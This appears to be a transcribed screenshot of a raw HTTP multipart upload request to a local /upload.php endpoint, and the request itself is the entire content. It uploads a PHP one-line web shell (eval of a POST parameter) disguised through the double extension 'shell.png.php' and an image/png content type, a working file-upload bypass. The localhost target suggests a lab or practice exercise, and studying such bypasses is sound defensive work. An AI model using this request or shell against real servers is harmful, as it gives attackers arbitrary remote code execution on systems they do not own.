 1 POST /upload.php HTTP/1.1
2 Host: localhost:50242
3 Content-Length: 14725
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRM8HvcNA05jQGAWB
9 Accept: */*
10 Origin: http://localhost:50242
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:50242/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryRM8HvcNA05jQGAWB
20 Content-Disposition: form-data; name="file"; filename="shell.png.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['shangchen']);?>
24 ------WebKitFormBoundaryRM8HvcNA05jQGAWB--
25